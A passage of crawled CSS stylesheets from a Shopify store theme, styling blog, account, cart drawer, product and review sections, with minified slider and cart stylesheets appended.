.search-grid {
  margin-top: 40px;
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .search-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.blog-main-top {
  padding: var(--spacing) 0;
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.blog-main-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .blog-main-top h1 {
    font-size: 40px;
  }
}

.blog-main-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .blog-main-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .blog-main-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .blog-main-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .blog-main-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.blog-main-posts {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .blog-main-posts {
    padding: var(--spacing) 0;
  }
}

.blog-main-posts h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .blog-main-posts h1 {
    font-size: 40px;
  }
}

.blog-main-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .blog-main-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.article-main {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.article-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.article-main-content h1 {
  font-size: 32px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .article-main-content h1 {
    font-size: 40px;
  }
}

.featured-product {
  background: var(--background_color);
}

.featured-product.featured-collection--alt {
  background: var(--background_2_color);
}

.shopify-challenge__container {
  padding: var(--spacing) 20px;
  background: var(--background_color);
  max-width: none !important;
}

.shopify-challenge__container form {
  margin-top: 20px;
}

.shopify-challenge__container .shopify-challenge__button {
  margin-top: 20px !important;
}

.auth-page {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .auth-page {
    padding: var(--spacing) 0;
  }
}

.auth-page-content {
  max-width: 400px;
  margin: 0 auto;
}

.auth-page-content h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .auth-page-content h1 {
    font-size: 40px;
  }
}

.auth-page-links {
  font-size: 12px;
  margin-top: 10px;
  text-align: center;
}

.auth-page-links a {
  color: var(--text_color);
}

.auth-page-section {
  display: none;
}

.auth-page-section.show {
  display: block;
}

.account-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .account-main {
    padding: var(--spacing) 0;
  }
}

.account-main h2 {
  font-size: 24px;
  margin-bottom: 20px;
}

.account-main a {
  color: var(--text_color);
}

.account-main-header {
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border_color);
}

@media (min-width: 960px) {
  .account-main-header {
    margin-bottom: 40px;
    padding-bottom: 40px;
  }
}

.account-main-header h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .account-main-header h1 {
    font-size: 40px;
  }
}

.account-main-header h1 a {
  color: var(--text_color);
  display: flex;
  align-items: center;
}

.account-main-header h1 a svg {
  width: 48px;
}

@media (min-width: 960px) {
  .account-main-flex {
    display: flex;
    gap: 60px;
  }
}

@media (min-width: 960px) {
  .account-main-flex-main {
    flex: 1;
  }
}

.account-main-flex-sidebar {
  margin-top: 40px;
}

@media (min-width: 960px) {
  .account-main-flex-sidebar {
    margin-top: 0;
    width: 300px;
  }
}

.account-main-flex-sidebar h2,
.account-main-flex-sidebar h3 {
  font-size: 20px;
}

.account-main-table-wrap {
  overflow-x: auto;
  padding-bottom: 20px;
}

.account-main-table {
  width: 100%;
  border-collapse: collapse;
  min-width: 800px;
}

.account-main-table th,
.account-main-table td {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.account-main-add-address {
  border: 1px solid var(--border_color);
  padding: 40px;
  border-radius: var(--field_radius);
}

.account-main-add-address h3 {
  margin: 0 0 24px;
}

.account-main-add-address {
  display: none;
  margin-top: 20px;
}

.account-main-add-address.show {
  display: block;
}

.account-main-address-addresses {
  margin-bottom: 40px;
}

.account-main-address-card-grid {
  display: grid;
  gap: 20px;
  margin-bottom: 40px;
}

@media (min-width: 600px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

.account-main-address-card {
  border: 1px solid var(--border_color);
  padding: 24px;
  border-radius: var(--field_radius);
  display: flex;
  flex-direction: column;
  position: relative;
}

.account-main-address-card p {
  margin-bottom: 20px;
}

.account-main-address-card-badge {
  position: absolute;
  top: 24px;
  right: 24px;
  background-color: var(--accent_color);
  color: var(--accent_text_color);
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  text-transform: uppercase;
  padding: 2px 6px;
  border-radius: var(--field_radius);
}

.account-main-address-card-actions {
  margin-top: auto;
}

.account-modal {
  position: fixed;
  display: flex;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  z-index: 999;
  opacity: 0;
  left: -9999px;
  overflow: auto;
  transition: left 0s 0.15s, opacity 0.15s;
  padding: 20px;
}

.account-modal.active {
  transition: left 0s, opacity 0.15s;
  opacity: 1;
  left: 0;
}

.account-modal h2 {
  font-size: 24px;
  margin: 0 0 20px;
}

.account-modal-inner {
  width: calc(100% - 40px);
  padding: 24px;
  max-width: 600px;
  background: var(--background_color);
  border-radius: var(--image_radius);
  margin: auto;
  overflow: auto;
  max-height: 800px;
}

.account-main-sidebar-section+.account-main-sidebar-section {
  margin-top: 40px;
}

.promo-slider-item {
  display: flex;
  align-items: center;
  margin: 0 16px;
  min-width: max-content;
  line-height: 2;
}

.promo-slider-item>div {
  height: 100%;
  display: none;
}

.promo-slider-item>div>img {
  object-fit: contain;
  height: 100%;
}

.shopify-cleanslate>div>span:nth-child(2) {
  font-size: 16px !important;
  font-family: var(--headings_font) !important;
  font-weight: var(--headings_font_weight) !important;
  line-height: 40px !important;
}

.product-main-description-inner.rte>p:nth-child(2) {
  margin-top: 0 !important;
}

.footer-disclaimer {
  display: flex;
  align-items: center;
  padding: 16px;
}

.footer-disclaimer>svg {
  margin-left: 16px;
  width: 48px;
  height: 48px;
  border-right: 1px dotted #fff;
  padding-right: 16px;
  min-width: 48px;
}

.footer-disclaimer>p {
  margin-left: 16px;
}

@media only screen and (max-width: 575px) {
  .footer-disclaimer>svg {
    display: none;
  }

  .footer-disclaimer>p {
    margin: 0;
  }
}

.robust-main {
  display: flex !important;
  flex-direction: column;
  height: calc(100% - 48px);
  background-color: #f3f4f6;
}

.robust-items {
  flex: 1 1 0%;
  overflow-y: auto;
}

.shipping-bar {
  background-color: white;
  background-color: white;
  padding: 8px 24px !important;
  margin-bottom: 4px !important;
}

.shipping-bar>div {
  display: flex !important;
  align-items: center;
}

.shipping-bar>div>div:first-child>span {
  white-space: nowrap;
  margin-right: 8px;
  font-size: 12px;
  display: block !important;
}

.shipping-bar>div>div:nth-child(2) {
  width: 100%;
}

.shipping-bar span>svg {
  width: 24px;
  fill: none !important;
  display: inline-block;
}

.shipping-bar-indicator {
  position: relative;
  height: 10px;
  margin-top: 1px;
}

.shipping-bar-indicator>div {
  border-radius: 20px;
}

.shipping-bar-indicator>div:first-child {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.shipping-bar-indicator>div:nth-child(2) {
  height: 10px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: rgb(229, 231, 235);
}

.robust-cart-recommended>h3 {
  margin-left: 24px;
}

.robust-cart-recommended-body {
  display: inline-flex !important;
  gap: 1.4rem;
  padding: 16px 24px !important;
  overflow-x: auto;
  width: 100% !important;
}

.robust-cart-recommended-body .product-grid-item {
  display: flex !important;
}

.robust-cart-recommended-body>a {
  padding: 12px;
  background-color: white;
  justify-content: space-between;
  border-radius: 8px;
}

.robust-cart-recommended-body>a.product-grid-item>img {
  width: 140px !important;
  height: auto;
  aspect-ratio: 3 / 4;
  max-width: none !important;
  margin: 0 auto 8px auto;
}

@media only screen and (max-height: 742px) {
  .robust-main {
    height: calc(100% - 48px);
  }

  .robust-cart-recommended-body>a.product-grid-item>img {
    width: 100px !important;
  }
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
  font-size: 13px;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body {
  display: block;
  width: 100%;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>span.btn-robust {
  width: 100%;
  margin-top: 8px;
  background-color: white;
  color: black;
  text-transform: uppercase;
  display: block;
  text-align: center;
  padding: 8px 12px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font-size: 14px;
}

.rc90-header {
  height: 48px !important;
}

.rc90 .rc90-header {
  z-index: 2;
  padding: 12px 24px !important;
  height: 48px;
}

.rc90 .rc90-bottom {
  padding: 0 !important;
  background-color: #f3f4f6 !important;
}

.rc90 .rc90-totals {
  padding: 8px 24px !important;
  background-color: white !important;
}

.rc90 .rc90-item-main-footer-prices {
  gap: 8px !important;
  padding: 0 8px !important;
}

.rc90-items {
  margin-top: 6px 0 !important;
  background-color: white;
  box-shadow: 0px 2px 2px #00000012;
}

.rc90 .rc90-item {
  padding: 8px 24px !important;
}

.rc90 .rc90-item-image,
.rc90 .rc90-item-image-img {
  object-fit: contain !important;
}

.rc90-item-main-footer {
  margin-top: 8px !important;
}

.rc90-item-main-footer-prices-compare {
  color: red !important;
  opacity: 0.5;
}

.rc90-item:not(.no-border-item) {
  display: flex;
  padding: 16px 16px !important;
  border-bottom: 1px solid rgb(229, 231, 235);
  margin: 0 8px !important;
}

.rc90-buttons-checkout {
  display: flex !important;
  align-items: center;
  justify-content: center;
}

.rc90-buttons-checkout svg {
  fill: none !important;
  width: 24px;
  height: 24px;
  display: inline-block !important;
  margin-right: 16px;
}

.rc90-totals-row-value>span {
  color: red;
  font-size: 12px !important;
}

.rc90 .rc90-buttons {
  padding: 0 24px 12px 24px !important;
  background-color: white;
}

.rc90 .rc90-totals-row+.rc90-totals-row {
  margin-top: 8px !important;
}

.rc90 .rc90-buttons-checkout {
  height: 54px !important;
  font-size: 16px;
}

.rc90 .rc90-buttons-dynamic {
  margin-top: 0 !important;
}

.rc90-taxes {
  font-family: inherit;
  font-weight: 600;
  font-size: 16px !important;
  color: var(--rc90-text);
  text-align: center;
  background-color: white;
  margin: 4px 0 !important;
  padding: 6px 0 !important;
}

.rc90-trust-badges>li>img {
  width: 40px;
}

@media only screen and (min-width: 768px) {
  .robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
    font-size: 14px;
  }
}

.hero-classic-buttons {
  display: grid;
  max-width: 100%;
}

.collection-top-image,
.collections-top-image {
  max-width: none !important;
  height: 300px;
  width: 100%;
}

.collection-top {
  padding: 0 !important;
}

.collection-top-image>img,
.collections-top-image>img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.collection-top>.width,
.collections-top>.width {
  margin: 0 !important;
  width: 100% !important;
  max-width: none !important;
}

@media only screen and (max-width: 575px) {

  .collection-top-image,
  .collections-top-image {
    width: 100%;
    height: 150px;
  }

  .collection-top-image>img {
    height: 100%;
    width: 100%;
    object-fit: cover;
  }
}

@media only screen and (max-width: 959px) {
  .collection-top>.width>.collection-top-flex {
    padding: 0 !important;
    gap: 0 !important;
  }
}

@media only screen and (min-width: 960px) {
  .collection-top-flex {
    display: block !important;
    width: 100%;
  }

  .collection-top-image {
    width: 100% !important;
  }
}

.collection-slider {
  width: 100%;
  background-color: white;
  border-top: 1px solid #e5e7eb;
  border-bottom: 1px solid #e5e7eb;
  max-width: 100%;
  overflow-y: hidden;
}

.collection-slider::-webkit-scrollbar {
  display: none;
}

.collection-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
  height: 46px;
  width: 100%;
}

.collection-slider-inner-wrapper>div:nth-child(2) {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 0 8px;
}

.collection-slider .collection-slider-item:not(.not-clickable-slider-item) {
  padding: 8px 0;
}

.collection-slider .collection-slider-item>a>span {
  white-space: nowrap;
  display: flex;
  align-items: center;
  padding: 4px 8px;
  border-radius: 100px;
  margin: 0 8px;
}

.collection-slider-header {
  border-right: 1px solid #e5e7eb;
}

.collection-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  padding: 0 12px;
  display: flex;
  align-items: center;
  height: 46px;
}

.section-template-product-slider {
  max-width: 100%;
  overflow-y: auto;
  background-color: #fff;
  border-bottom: 1px solid #e5e7eb;
}

.section-template-product-slider::-webkit-scrollbar {
  display: none;
}

.product-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
}

.product-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  display: flex;
  align-items: center;
  height: 46px;
  padding: 0 12px;
  color: black;
  border-right: 1px solid #e5e7eb;
  font-size: 16px;
}

.product-slider-body {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 8px;
  max-height: 46px;
}

.product-slider-item>a>span {
  white-space: nowrap;
  border-radius: 40px;
  display: inline-block;
  margin: 0 8px;
  padding: 4px 8px;
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  /* .section-template-product-slider {
    display: none;
  } */
}

.section-template-product-explanation {
  background-color: white;
}

.product-explanation-inner-wrapper>div:first-child {
  max-width: 768px;
  margin: 0;
  text-align: center;
}

.product-explanation-inner-wrapper>div:first-child>span {
  margin-bottom: 12px;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
}

.product-explanation-inner-wrapper>div:first-child>p {
  max-width: 512px;
  margin: 16px auto 0;
}

.product-explanation-inner-wrapper>div:first-child>p>a {
  text-decoration: none;
  color: black;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  column-gap: 20px;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: space-between;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
  display: flex;
  align-items: center;
  justify-content: left;
  width: 100%;
  margin-bottom: 16px;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item>span {
  margin-left: 16px;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  font-size: 18px;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  display: grid;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
  order: 2;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
  order: 3;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
  order: 1;
  border-radius: 50%;
  margin-bottom: 24px;
}

.product-explanation-inner-wrapper>div:nth-child(1)>div:nth-child(1)>img {
  max-width: 450px;
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    padding: 0 40px;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    padding: 0 40px;
  }
}

@media only screen and (min-width: 640px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    column-gap: 3rem;
    row-gap: 3rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    grid-column: span 2 / span 2;
    order: 1;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 16px;
  }
}

@media only screen and (min-width: 1024px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    column-gap: 2.5rem;
    row-gap: 2.5rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 1;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 32px;
  }
}

.main-carousel-review-item {
  position: relative;
  padding: 48px 24px 24px 24px;
  border-radius: var(--image_radius);
  color: var(--text_color);
  bottom: auto;
  top: 100%;
  margin: 45px 12px 0 12px;
}

.main-carousel-review-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.main-carousel-review-item blockquote {
  margin: 15px 0;
  font-size: 16px;
}

.main-carousel-review-item span {
  display: block;
  text-transform: uppercase;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.main-carousel-review-item__top > ul {
  width: 100%;
  display: flex !important;
  justify-content: center;
}

.main-carousel-review-item__top_header {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  text-align: center;
  margin: 24px 0 12px;
  font-size: 18px !important;
}

.main-carousel-review-item__top_date {
  text-align: center;
  font-size: 10px !important;
  color: #707070;
  margin-bottom: 15px;
}

.main-carousel-review-item__top_reviewer {
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding: 12px 0;
  border-top: 1px solid #e5e5eb;
}

.main-carousel-review-item__top_reviewer > span:first-child {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px !important;
  text-transform: uppercase !important;
}

.main-carousel-review-item__top_reviewer > span:nth-child(2) {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px;
  text-transform: none !important;
  margin-left: 12px;
}

.main-carousel-review-item__top_reviewer > svg {
  width: 14px;
  height: 14px;
  margin-left: 8px;
  display: inline-block;
}

@media only screen and (min-width: 960px) {
  .main-carousel-review-item blockquote {
    font-size: 18px;
  }
}

.main-carousel-review-item__product {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  border: 8px solid #fff;
}

.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.hero-classic-video-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.hero-classic-video-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.hero-classic-video-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

.tab-items {
  border: 1px solid rgb(223, 222, 216);
  border-radius: 8px;
  overflow-y: scroll;
  max-width: 660px;
  margin: auto;
}

.tab-items::-webkit-scrollbar {
  display: none;
}

.tab-items>div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin: auto;
  padding: 4px;
}

.tab-items > div > .tab-item:first-child {
  margin: 0 4px 0 0;
}

.tab-item {
  padding: 8px;
  cursor: pointer;
  border-radius: 8px;
  margin: 0 6px;
}

.tab-item > span {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  min-width: 100px;
}

.collapsable-contents {
  padding: 20px 0;
}

@media only screen and (max-width: 575px) {
  .tab-items {
    max-width: 24rem;
  }

  .tab-items>div {
    display: inline-flex;
    align-items: center;
    flex-wrap: nowrap;
    max-width: 24rem;
    width: 100%;
  }

  .tab-item>span {
    min-width: 60px;
  }
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 14px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-description--collapsable>.product-main-description-read {
  height: auto !important;
  position: relative !important;
  text-align: right !important;
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 18px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-options {
  border-top: 1px solid rgb(209 213 219);
}

.product-main-option {
  padding-bottom: 12px;
  border-bottom: 1px solid rgb(209 213 219);
  margin-top: 12px !important;
  display: flex;
  align-items: center;
}

.product-main-price>span:not(.compare) {
  font-size: 28px;
}

.product-main-image-wrapper {
  position: relative;
}

.product-main-image-wrapper>span:nth-child(2) {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

.product-main-image-wrapper>span:nth-child(3) {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

/**
* Custom Blog Post
*/

.article-grid-column-inner {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 24px;
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  display: flex;
  /*   align-items: center; */
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>h3>a {
  text-decoration: none;
  color: black;
  font-size: 18px;
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>p {
  line-height: 24px;
  height: 96px;
  overflow: hidden;
}

@media only screen and (max-width: 767px) {
  .article-grid-column-inner>div:not(.highlight-article)>div>div:nth-child(2)>div>p {
    display: none;
  }
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner {
    grid-template-rows: auto auto auto 1fr;
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "full_width empty" "main_content top" "main_content middle" "main_content bottom";
  }

  .article-grid-column-inner>div>div>div:nth-child(2)>div>p>span {
    display: block;
  }
}

/* .article-grid-column-inner > div > div {
  display: flex;
  align-items: center;
} */

.article-grid-column-inner>div>div>div>a>img {
  max-width: 100px;
  border-radius: 6px;
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner>div>div>div>a>img {
    max-width: 160px;
  }
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  margin-left: 12px;
}

.blogs-content-header>.width {
  max-width: 28rem;
}

@media only screen and (min-width: 640px) and (max-width: 1023px) {
  .blogs-content-header {
    padding: 64px 0;
  }

  .blogs-content-header>.width {
    max-width: 24rem;
  }
}

@media only screen and (max-width: 639px) {
  .blogs-content-header {
    padding: 40px 0;
  }
}

.blogs-content-body {
  padding: 24px 0;
}

.blogs-content-body>.article-grid-column {
  margin-top: 24px;
}


@media (max-width: 949px) {
  li#thumbnail-slider-slide01 {
    margin-right: 0;
  }
}

@media (min-width: 950px) {
  li#thumbnail-slider-slide01 {
    margin-right: 10px;
  }
}

.font-size-small {
  font-size: 14px;
}

.font-size-medium {
  font-size: 16px;
}

.font-size-large {
  font-size: 18px;
}

@media (min-width:600px) and (max-width:800px) {
  .hero-classic-text-inner h1 {
    font-size: 24px !important;
  }

  .hero-classic-text-inner p {
    font-size: 14px !important;
  }
}

@import url('https://fonts.googleapis.com/css?family=Oswald');

--- FILE ---
content_type: text/css
request_url: https://2stick4u.com/cdn/shop/t/14/assets/slide.css?v=152693248063965868361713099038
body_size: -603
content:
.gallery{width:100%;max-width:620px;margin:40px auto}.gallery-slider{width:100%;height:auto;margin:0 0 10px}.gallery-slider .swiper-slide{width:auto;height:400px}.gallery-slider .swiper-slide img{display:block;width:auto;height:100%;margin:0 auto}.gallery-thumbs{width:100%;padding:0;overflow:hidden}.gallery-thumbs .swiper-slide{width:100px;height:100px;text-align:center;overflow:hidden;opacity:.1}.gallery-thumbs .swiper-slide-active{opacity:1}.gallery-thumbs .swiper-slide img{width:auto;height:100%}.gallery-top{width:100%}.gallery-thumbs{box-sizing:border-box;padding:10px 0}.gallery-thumbs .swiper-slide{height:100%;opacity:.4}.gallery-thumbs .swiper-slide-thumb-active{opacity:1}.swiper-button-next,.swiper-button-prev{color:#007aff}
/*# sourceMappingURL=/cdn/shop/t/14/assets/slide.css.map?v=152693248063965868361713099038 */


--- FILE ---
content_type: text/css
request_url: https://2stick4u.com/cdn/shop/t/14/assets/robust-cart.css?v=112376044212897289741713099038
body_size: 780
content:
.rc90{all:initial}.rc90 *:not(svg|*){all:unset}.rc90,.rc90 *{margin:0;padding:0;box-sizing:border-box;font-family:inherit;font-size:16px;text-transform:none}.rc90 div,.rc90 header,.rc90 footer,.rc90 p,.rc90 h1,.rc90 h2,.rc90 h3,.rc90 h4,.rc90 h5,.rc90 h6,.rc90 svg,.rc90 img,.rc90 form,.rc90 fieldset,.rc90 input{display:block}.rc90 svg,.rc90 img{max-width:100%}.rc90 svg{fill:currentColor}.rc90 a{text-decoration:none}.rc90 input{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.rc90 input,.rc90 input:focus,.rc90 input:focus-visible,.rc90 input:focus-within{outline:none;box-shadow:none;background:rgba(0,0,0,0)}.rc90{position:fixed;width:100%;height:100%;z-index:2147483647;background:var(--rc90-overlay);padding:16px;opacity:0;left:-100%;top:-100%;transition:var(--rc90-fadeoff)}@media(min-width: 600px){.rc90{padding:24px}}.rc90.rc90--open{opacity:1;left:0;top:0;transition:var(--rc90-fadeon)}.rc90 .rc90-box{background:var(--rc90-bg);border-radius:24px;margin-left:auto;width:100%;max-width:var(--rc90-width);height:100%;opacity:0;display:flex;flex-direction:column;align-items:stretch;justify-content:flex-start;transform:translateX(40px);transition:.35s opacity,.35s transform;overflow:auto}.rc90.rc90--open .rc90-box{transform:none;opacity:1}.rc90 .rc90-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:24px;border-bottom:1px solid var(--rc90-border);background:var(--rc90-bg);position:sticky;top:0;padding:24px;border-top-right-radius:24px;border-top-left-radius:24px}.rc90 .rc90-header-title{font-size:24px;color:var(--rc90-text)}.rc90 .rc90-header-close{width:36px;height:36px;border-radius:3px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);transition:.2s background-color}.rc90 .rc90-header-close:hover{background:var(--rc90-light-bg)}.rc90 .rc90-header-close svg{width:28px;height:28px;transition:.2s color;color:var(--rc90-xlight-text)}.rc90 .rc90-header-close:hover svg{color:var(--rc90-text)}.rc90 .rc90-empty{flex:1;display:flex;align-items:center;justify-content:center}.rc90 .rc90-empty-inner{padding:24px;text-align:center}.rc90 .rc90-empty-inner-heading{margin-bottom:20px;font-size:24px;font-weight:600}.rc90 .rc90-empty-inner-continue{display:inline-block;line-height:48px;height:50px;cursor:pointer;text-align:center;font-weight:600;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-empty-inner-continue:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-item{display:flex;padding:16px 24px}.rc90 .rc90-item+.rc90 .rc90-item{border-top:1px solid var(--rc90-border)}.rc90 .rc90-item-image,.rc90 .rc90-item-image-img{width:80px;height:80px;object-fit:cover;border-radius:8px}.rc90 .rc90-item-main{flex:1;margin-left:20px}.rc90 .rc90-item-main-header{display:flex}.rc90 .rc90-item-main-header-titles{flex:1}.rc90 .rc90-item-main-header-titles-title{font-size:18px;font-weight:600;color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-title-anchor{color:var(--rc90-text)}.rc90 .rc90-item-main-header-titles-subtitle{color:var(--rc90-light-text);font-size:14px;margin-top:5px;display:inline-flex;flex-wrap:wrap}.rc90 .rc90-item-main-header-titles-subtitle li{font-size:14px}.rc90 .rc90-item-main-header-titles-subtitle li+li:before{content:"•";margin:0 6px}.rc90 .rc90-item-main-header-remove{margin-left:20px;display:flex;align-items:center;justify-content:center;border-radius:3px;transition:.2s background-color;width:32px;height:32px;cursor:pointer}.rc90 .rc90-item-main-header-remove:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-header-remove svg{color:var(--rc90-xlight-text);transition:.2s color;width:22px;height:22px}.rc90 .rc90-item-main-header-remove:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.rc90 .rc90-item-main-footer-prices{display:flex;align-items:center;gap:20px}.rc90 .rc90-item-main-footer-prices-price{color:var(--rc90-text)}.rc90 